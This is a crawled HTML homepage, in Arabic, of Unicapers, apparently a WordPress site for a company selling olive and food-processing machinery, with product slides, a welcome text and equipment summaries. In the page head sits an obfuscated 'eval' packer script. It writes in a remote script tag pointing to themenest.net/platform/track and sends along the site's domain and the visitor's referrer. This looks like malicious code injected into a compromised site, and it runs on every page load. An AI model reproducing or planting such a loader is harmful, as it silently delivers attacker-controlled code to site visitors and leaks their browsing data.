

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://unicapers.com/hompage-3-ar/?lang=ar
body_size: 9520
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html class="no-js" id="ie6" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 7]>
<html class="no-js" id="ie7" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 8]>
<html class="no-js" id="ie8" dir="rtl" lang="ar">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" dir="rtl" lang="ar">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	
<title>Unicapers - </title>

<link rel="stylesheet" href="http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://unicapers.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://unicapers.com/wp-content/themes/flare/js/tools/html5.js"></script>
<![endif]-->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unicapers &raquo; Feed" href="http://unicapers.com/feed/?lang=ar" />
<link rel="alternate" type="application/rss+xml" title="Unicapers &raquo; Comments Feed" href="http://unicapers.com/comments/feed/?lang=ar" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/unicapers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='main-css'  href='http://unicapers.com/wp-content/themes/flare/css/main.css?ver=4.8.27' type='text/css' media='screen' />
<link rel='stylesheet' id='skin-css'  href='http://unicapers.com/wp-content/themes/flare/css/skins/default.css?respondjs=no&#038;ver=4.8.27' type='text/css' media='screen' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://unicapers.com/wp-content/themes/flare/js/prettyPhoto/css/prettyPhoto.css?ver=4.8.27' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css'  href='http://unicapers.com/wp-content/themes/flare/css/print.css?ver=4.8.27' type='text/css' media='print' />
<script type='text/javascript' src='http://unicapers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://unicapers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/jquery-metadata/jquery.metadata.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/easing/jquery.easing.1.3.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/tools/jquery.hoverIntent.minified.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var btpTheme = {"uri":"http:\/\/unicapers.com\/wp-content\/themes\/flare"};
/* ]]> */
</script>
<script type='text/javascript' src='http://unicapers.com/wp-content/themes/flare/js/main.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://unicapers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://unicapers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://unicapers.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://unicapers.com/?lang=ar' />
<link rel="alternate" type="application/json+oembed" href="http://unicapers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Funicapers.com%2F%3Flang%3Dar" />
<link rel="alternate" type="text/xml+oembed" href="http://unicapers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Funicapers.com%2F%3Flang%3Dar&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.5 stt:5,1,4,2;0" />
<link rel="alternate" hreflang="es-ES" href="http://unicapers.com" />
<link rel="alternate" hreflang="en-US" href="http://unicapers.com?lang=en" />
<link rel="alternate" hreflang="fr-FR" href="http://unicapers.com?lang=fr" />
<link rel="alternate" hreflang="ar" href="http://unicapers.com?lang=ar" />
<!-- <meta name="NextGEN" version="3.5.0" /> -->

<style type="text/css">																																												
</style>
<style type="text/css">
/* AUTO-GENERATED BASED ON THEME OPTIONS -------------------------------------------------- */
#id {
padding-top: 10px;
}
#id {
padding-bottom: 10px;
}
#primary-nav {
margin-top: 20px;
}
#header > .background,
#primary-nav-menu > li.current-menu-item > a,
#primary-nav-menu > li.current-menu-ancestor > a,
#primary-nav-menu > li.current_page_parent > a {
background: #d9d9d9; 
}
#primary-bar > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffffff, endColorstr=#00ffffff);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ffffffff, endColorstr=#00ffffff)";
}
#primary-bar > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,1)),to(rgba(255,255,255,0)));
background-image:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 50%,rgba(255,255,255,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 50%,rgba(255,255,255,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 50%,rgba(255,255,255,0) 100%);
background-image:     -o-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 50%,rgba(255,255,255,0) 100%);
background-image:        linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 50%,rgba(255,255,255,0) 100%);
background-image:-webkit-radial-gradient(top center,rgba(255,255,255,1),rgba(255,255,255,0));
background-image:   -moz-radial-gradient(top center,rgba(255,255,255,1),rgba(255,255,255,0));
background-image:    -ms-radial-gradient(top center,rgba(255,255,255,1),rgba(255,255,255,0));
background-image:     -o-radial-gradient(top center,rgba(255,255,255,1),rgba(255,255,255,0));
background-image:        radial-gradient(top center,rgba(255,255,255,1),rgba(255,255,255,0));
}
#secondary-bar #searchform {
background: #000000; 
}
#secondary-bar #searchform #s {
border-color: #1a1a1a; 
}
#secondary-bar #searchform:after {
border-color: #000000;
}
#header-inner *,
#header .entry-nav > ul:after,
#header .entry-nav > ul:before {
border-color: #e6e6e6; 
}
#header table.simple tbody tr:nth-child(even) td {
background-color: rgba(230,230,230, 0.33);
}
#header table.simple thead th,
#header .box-content > .background {
background-color: #f2f2f2;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(230,230,230, 0)), to(rgba(230,230,230, 0.66)));
background:-webkit-linear-gradient(top, rgba(230,230,230, 0), rgba(230,230,230, 0.66));
background:   -moz-linear-gradient(top, rgba(230,230,230, 0), rgba(230,230,230, 0.66));
background:    -ms-linear-gradient(top, rgba(230,230,230, 0), rgba(230,230,230, 0.66));
background:     -o-linear-gradient(top, rgba(230,230,230, 0), rgba(230,230,230, 0.66));
background:        linear-gradient(top, rgba(230,230,230, 0), rgba(230,230,230, 0.66));
}
#header .testimonial.type-bubble > .inner:before,
#header .tweets:before,
#header .entry-tags ul li a:after {
border-color: #f2f2f2; 
}
#header .pullquote.type-simple,
#header .testimonial.type-bubble > .inner,
#header .tweets,
#header .entry-tags ul li a,
#header #author-info,
#header .bypostauthor > article > .comment-body,
#header .isotope-toolbar .filters > ul li a {
background-color: #f2f2f2; 
}
#header h1,
#header h2,
#header h3,
#header h4,
#header h5,
#header h6 {
color: #ffffff; }
#header a { color: #000000; }
#header a.back-to:before,
#header a.back-to:after {
border-color: #000000;
}
#header mark,
#header .button {
background-color: #595959;
}
#header .tabs.type-button .tabs-nav-item.current,
#header .progress-bar > .inner > span,
#header .slide[class*="layout-bubble-"] > .description,
#header .isotope-toolbar .filters > ul li.current a {
background-color: #000000;
}
#header .plus > span,
#header .minus > span,
#header .dropcap.type-square > span,
#header .button > span > span,
#header .pagination a,
#header .entry-nav > ul > li > a,
#header .box-header,
#header .progress-bar > .inner {
background-color: #000000;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#262626, endColorstr=#ff000000);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#262626, endColorstr=#000000)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#262626), to(#000000));
background-image: -webkit-linear-gradient(top, #262626, #000000);
background-image:    -moz-linear-gradient(top, #262626, #000000);
background-image:     -ms-linear-gradient(top, #262626, #000000);
background-image:      -o-linear-gradient(top, #262626, #000000);
background-image:         linear-gradient(top, #262626, #000000);
}
#header .plus:hover > span,
#header .minus:hover > span,
#header .button:hover > span > span,
#header .pagination a:hover,
#header .entry-nav > ul > li > a:hover {
background-color: #000000;filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#000000, endColorstr=#ff262626);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#262626)";
background-image: -webkit-gradient(linear, 0% 0%, 0% 200%, from(#000000), to(#262626));
background-image: -webkit-linear-gradient(top, #000000 0%, #262626 200%);
background-image:    -moz-linear-gradient(top, #000000 0%, #262626 200%);
background-image:     -ms-linear-gradient(top, #000000 0%, #262626 200%);
background-image:      -o-linear-gradient(top, #000000 0%, #262626 200%);
background-image:         linear-gradient(top, #000000 0%, #262626 200%);
}
#header .tabs.type-simple .tabs-nav-item.current,
#header .side-nav li.current_page_item > a,
#header .tabs.type-button .tabs-nav-item.current:after,
#header .tabs.type-simple .tabs-nav-item.current:after,
#header .side-nav li.current_page_item > a:after,
#header .pagination strong.current,
#header .pagination strong.current:after,
#header .progress-bar > .inner > span:after,
#header .slide[class*="layout-bubble-"] > .description:after,
#header .isotope-toolbar .filters > ul li.current a:after {
border-color: #000000;
}
#precontent > .background {
background-color: #6e8956; 
}
#precontent > .background > div.flare > div:first-child {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#009abe6e, endColorstr=#ff9abe6e);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#009abe6e, endColorstr=#ff9abe6e)";
}
#precontent > .background > div.flare > div + div {
filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#ff9abe6e, endColorstr=#009abe6e);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=1, startColorstr=#ff9abe6e, endColorstr=#009abe6e)";
}
#precontent > .background > div.flare {
background-image:-webkit-gradient(linear,0% 0%,100% 0%, from(rgba(154,190,110, 0)),color-stop(50%,rgba( 154,190,110, 1)),to(rgba(154,190,110,0)));background-image:-webkit-linear-gradient(left,rgba(154,190,110,0) 0%,rgba(154,190,110,1) 50%,rgba(154,190,110,0) 100%);
background-image:   -moz-linear-gradient(left,rgba(154,190,110,0) 0%,rgba(154,190,110,1) 50%,rgba(154,190,110,0) 100%);
background-image:    -ms-linear-gradient(left,rgba(154,190,110,0) 0%,rgba(154,190,110,1) 50%,rgba(154,190,110,0) 100%);
background-image:     -o-linear-gradient(left,rgba(154,190,110,0) 0%,rgba(154,190,110,1) 50%,rgba(154,190,110,0) 100%);
background-image:        linear-gradient(left,rgba(154,190,110,0) 0%,rgba(154,190,110,1) 50%,rgba(154,190,110,0) 100%);
background-image:-webkit-radial-gradient(top center,ellipse farthest-side,rgba(154,190,110,1),rgba(154,190,110,0));
background-image:   -moz-radial-gradient(top center,ellipse farthest-side,rgba(154,190,110,1),rgba(154,190,110,0));
background-image:    -ms-radial-gradient(top center,ellipse farthest-side,rgba(154,190,110,1),rgba(154,190,110,0));
background-image:     -o-radial-gradient(top center,ellipse farthest-side,rgba(154,190,110,1),rgba(154,190,110,0));
background-image:        radial-gradient(top center,ellipse farthest-side,rgba(154,190,110,1),rgba(154,190,110,0));
}
#precontent-inner *,
#precontent .entry-nav > ul:after,
#precontent .entry-nav > ul:before {
border-color: #87a46e; 
}
#precontent table.simple tbody tr:nth-child(even) td {
background-color: rgba(135,164,110, 0.33);
}
#precontent table.simple thead th,
#precontent .box-content > .background {
background-color: #7b9960;
background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(135,164,110, 0.66)), to(rgba(135,164,110, 0)));
background:-webkit-linear-gradient(top, rgba(135,164,110, 0.66), rgba(135,164,110, 0));
background:   -moz-linear-gradient(top, rgba(135,164,110, 0.66), rgba(135,164,110, 0));
background:    -ms-linear-gradient(top, rgba(135,164,110, 0.66), rgba(135,164,110, 0));
background:     -o-linear-gradient(top, rgba(135,164,110, 0.66), rgba(135,164,110, 0));
background:        linear-gradient(top, rgba(135,164,110, 0.66), rgba(135,164,110, 0));
}
#precontent .testimonial.type-bubble > .inner:before,
#precontent .tweets:before,
#precontent .entry-tags ul li a:after {
border-color: #7b9960; 
}
#precontent .pullquote.type-simple,
#precontent .testimonial.type-bubble > .inner,
#precontent .tweets,
#precontent .entry-tags ul li a,
#precontent #author-info,
#precontent .bypostauthor > article > .comment-body,
#precontent .isotope-toolbar .filters > ul li a {
background-color: #7b9960; 
}</style>

<script type="text/javascript" src="http://unicapers.com/wp-content/themes/flare/js/respond/respond.src.js"></script>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script></head>

<body class="rtl home page-template-default page page-id-1443">

<div id="page">

	<div id="page-inner">	
			
			
	<header id="header" role="banner" class="">
		<div id="header-inner">		
		
			<div id="primary-bar">	
				<div id="primary-bar-inner">	
					<div id="id"><h1 class="site-title"><a href="http://unicapers.com?lang=ar"><img src="http://unicapers.com/wp-content/uploads/2014/09/LOGO.png" alt="Unicapers" /></a></h1></div><!-- #id -->	
							
					<nav id="primary-nav">
                        <p id="primary-nav-tip" class="assistive-text">Go to:</p>
						<ul id="primary-nav-menu" class="dd-menu"><li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="http://unicapers.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="http://unicapers.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/?lang=ar">عن الشركة</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="http://unicapers.com/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%91%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%8a%d8%a9/?lang=ar">المعدّات الألية</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="http://unicapers.com/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/?lang=ar">أتصل بنا</a></li>
</ul>					
					</nav><!-- #primary-nav -->						
				</div><!-- #primary-bar-inner -->
				<div class="background">
					<div class="pattern"></div>
					<div class="flare">
						<div></div>
						<div></div>
					</div>
				</div>
			</div><!-- #primary-bar -->
			
			<div id="secondary-bar">
				<div id="secondary-bar-inner">
					
            <div id="lang_sel_list" class="lang_sel_list_horizontal">
            <ul>
                                <li class="icl-es">
									<a href="http://unicapers.com" class="lang_sel_other">
																					<img  class="iclflag" src="http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es"
													 title="Español"/>&nbsp;
										Español									</a>
                </li>
                                <li class="icl-en">
									<a href="http://unicapers.com?lang=en" class="lang_sel_other">
																					<img  class="iclflag" src="http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en"
													 title="English"/>&nbsp;
										English									</a>
                </li>
                                <li class="icl-fr">
									<a href="http://unicapers.com?lang=fr" class="lang_sel_other">
																					<img  class="iclflag" src="http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr"
													 title="Français"/>&nbsp;
										Français									</a>
                </li>
                                <li class="icl-ar">
									<a href="http://unicapers.com?lang=ar" class="lang_sel_sel">
																					<img  class="iclflag" src="http://unicapers.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="ar"
													 title="العربية"/>&nbsp;
										العربية									</a>
                </li>
                            </ul>
</div>
				
										
					<div class="searchform">
<form method="get" id="searchform" action="http://unicapers.com?lang=ar">
    <fieldset class="compact">
        <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />        
        <input id="searchsubmit" class="no-replace" type="submit" value="Search" />
    </fieldset>
</form>
</div>					
									</div><!-- #secondary-bar-inner -->
			</div><!-- #secondary-bar -->		
				
				
		</div><!-- #header-inner -->
		<div class="background"><div></div></div>
	</header><!-- #header -->
	<div id="precontent" class="">
	<div id="precontent-inner">
		<div id="flex-slider-entry-1496" class="flex-container layout-wide" ><div class="flexslider" style="max-width: 960px;" data-config="{ layout: 'wide',shadow: 'shadow-1',animation: 'fade',animationDuration: '1000',slideshowSpeed: '4000' }">
<ul class="slides">
<li>
<div class="slide layout-bubble-top-left">
<div class="media"><img src="http://unicapers.com/wp-content/uploads/2014/09/ELEVADOR-CON-CINTA-DE-INSPECCION-MANUAL-960x3602.jpg" width="960" height="360" alt="" /></div><div class="description">
<div class="inner">
<h4>زيتون أخضر</h4>
<div>مصعد مع سير مصنّف يدويّ</div>
</div>
<div class="background"></div>
</div>
</div>
</li>
<li>
<div class="slide layout-bubble-top-left">
<div class="media"><img src="http://unicapers.com/wp-content/uploads/2014/09/TANQUE-AEREO-960x3602.jpg" width="960" height="360" alt="" /></div><div class="description">
<div class="inner">
<h4>زيتون أخضر</h4>
<div>خطّ طبيخ تخزين هواءيّ</div>
</div>
<div class="background"></div>
</div>
</div>
</li>
<li>
<div class="slide layout-bubble-top-left">
<div class="media"><img src="http://unicapers.com/wp-content/uploads/2014/09/LINE-DE-DESHUESO-LIGNE-DE-DENOYAUTAGE-PITTED-LINE-960x3602.jpg" width="960" height="360" alt="" /></div><div class="description">
<div class="inner">
<h4>زيتون مطبوخ</h4>
<div>خطّ الخلى – الشرائح – الحشو
</div>
</div>
<div class="background"></div>
</div>
</div>
</li>
<li>
<div class="slide layout-bubble-top-left">
<div class="media"><img src="http://unicapers.com/wp-content/uploads/2014/09/MAQUINA-PARA-ACEITUNA-EN-RODAJA-MACHINE-Á-COUPER-LES-OLIVES-EN-RONDELLE-SLICED-MACHINE-960x3602.jpg" width="960" height="360" alt="" /></div><div class="description">
<div class="inner">
<h4>زيتون مطبوخ</h4>
<div>آلة شرّح الزيتون</div>
</div>
<div class="background"></div>
</div>
</div>
</li>
<li>
<div class="slide layout-bubble-top-left">
<div class="media"><img src="http://unicapers.com/wp-content/uploads/2014/09/LINEA-DE-ENVASADO-LIGNE-DE-CONDITIONNEMENT-PACKAGING-LINE1-960x3602.jpg" width="960" height="360" alt="" /></div><div class="description">
<div class="inner">
<h4>المرطبان و العُلَب تكيّف</h4>
<div>خطّ التعبئة</div>
</div>
<div class="background"></div>
</div>
</div>
</li>
</ul>
</div><!-- .slider -->
<img class="flex-shadow" src="http://unicapers.com/wp-content/themes/flare/images/shadow-1.png" alt=""/><div class="flex-nav"></div></div>		
			</div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern"></div>
		<div class="flare">
			<div></div>
			<div></div>
		</div>
	</div>
</div>	
	<div id="content" class="">
		<div id="content-inner">
							<nav class="breadcrumbs"><p class="meta">Usted está en: <strong>Home</strong> </p></nav>						<article id="post-1443" class="post-1443 page type-page status-publish hentry">
				<div class="entry-content">
					<div class="grid"><div class="c-one-fourth ">
<h2 style="text-align: right;">معداتنا الألية</h2>
<p style="text-align: right;">المعدات الألية منذ 2002 يقدّم حل<br />
في المعدات الألية للصناعة الأغذية</p>
<a id="button-counter-1" class="button small type-simple" href="http://unicapers.com/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%91%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%8a%d8%a9/?lang=ar" ><span><span>مزيد من المعلومات</span></span></a>
</div>
<div class="c-three-fourth ">
<p><img class="alignnone wp-image-1452" src="http://unicapers.com/wp-content/uploads/2014/09/cabecera1-ar.jpg" alt="" width="218" height="183" /> <img class="alignnone wp-image-1455" src="http://unicapers.com/wp-content/uploads/2014/09/cabecera2-ar.jpg" alt="" width="222" height="181" /> <img class="alignnone wp-image-1458" src="http://unicapers.com/wp-content/uploads/2014/09/cabecera3-ar.jpg" alt="" width="218" height="182" /></p>
</div></div>
<span class="space" style="margin-top: -20px;"></span>
<div class="divider type-simple"></div>
<h3 style="text-align: right;">مرحبا بكم في Unicapers</h3>
<p style="text-align: right;"><div id="testimonial-counter-1" class="testimonial type-bubble size-medium" ><div class="inner">
<p style="text-align: right;">شركتنا معترفة بمسار و تجربتها في قطاع آلات لصناعة المواد الغذائية، ودراسة كل مشروع بطريقة شخصية، وتطبيق أحدث الابتكارات في السوق، تلبية احتياجات جميع عملائنا.<br />
.الثقة والدعم تظمننا</p>
<p style="text-align: right;"><div class="meta helper">&#8220;</div></div><p class="meta"><span>  المديرية أونيكابيرس Pedro</span></p></div></p>
<span class="space" style="height: 1px;"></span>
<p style="text-align: center;"><div id="heading-counter-1" class="heading heading-2 type-divider" ><h2><span class="inner"><span class="helper-1"></span> <strong>ألات رئيسية </strong><span class="helper-2"></span></span></h2></div></p>
<h4 style="text-align: center;"><span class="space" style="height: 5px;"></span></h4>
<p style="text-align: center;"><div class="grid"><div class="c-one-fourth ">
<p style="text-align: center;"><img class="alignnone wp-image-1427 size-full" src="http://unicapers.com/wp-content/uploads/2012/02/11.jpg" alt="" width="218" height="148" /></p>
<h3 style="text-align: center;">تجهيزات لزيتون المائدة</h3>
<p style="text-align: center;">خزّان الإستلام، مصعد، خزّان لطبخ، مقلب البرميل، فاصل النواة</p>
<p style="text-align: center;"><a id="button-counter-2" class="button small type-simple" href="http://unicapers.com/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%91%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%8a%d8%a9-5/?lang=ar" ><span><span><strong>أكثر</strong></span></span></a></p>
<p style="text-align: center;"></div></p>
<p style="text-align: center;"><div class="c-one-fourth ">
<p style="text-align: center;"><img class="alignnone wp-image-1428 size-full" src="http://unicapers.com/wp-content/uploads/2012/02/21.jpg" alt="" width="218" height="148" /></p>
<h3 style="text-align: center;">تجهيزات للفواكه و الخظرة</h3>
<p style="text-align: center;">خطّ للتفصيل وتحضير في طازج من الفاكهة و الخظرة (مشمش،     توت أرض،  هليون، جزر، أَلِخ (</p>
<p style="text-align: center;"><a id="button-counter-3" class="button small type-simple" href="http://unicapers.com/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa-%d9%84%d9%84%d9%81%d9%88%d8%a7%d9%83%d9%87-%d9%88-%d8%a7%d9%84%d8%ae%d8%b8%d8%b1%d8%a9/?lang=ar" ><span><span><strong>أكثر</strong></span></span></a></p>
<p style="text-align: center;"></div></p>
<p style="text-align: center;"><div class="c-one-fourth ">
<p style="text-align: center;"><img class="alignnone wp-image-1429 size-full" src="http://unicapers.com/wp-content/uploads/2012/02/31.jpg" alt="" width="218" height="148" /></p>
<h3 style="text-align: center;"><strong>خدمات أخرى</strong></h3>
<p style="text-align: center;">هندسة تجهيز لصناعة الغدائية، دراسة كاملة أو<br />
جزئية للمشروع ، تنفيد<br />
المشروع، تحقيق وحدة<br />
جاهزة كليا…</p>
<p style="text-align: center;"><a id="button-counter-4" class="button small type-simple" href="http://unicapers.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/?lang=ar" ><span><span><strong>أكثر</strong></span></span></a></p>
<p style="text-align: center;"></div></p>
<p style="text-align: center;"><div class="c-one-fourth "></div></div></p>
									</div><!-- .entry-content -->
					
				<div class="entry-utility">		
									</div><!-- .entry-utility -->				
				
				  
			</article>
			
		</div><!-- #content-inner -->
		<div class="background"><div></div></div>
	</div><!-- #content -->
	
		<aside id="preheader" class="">
		<div id="preheader-inner">
			<div class="grid">
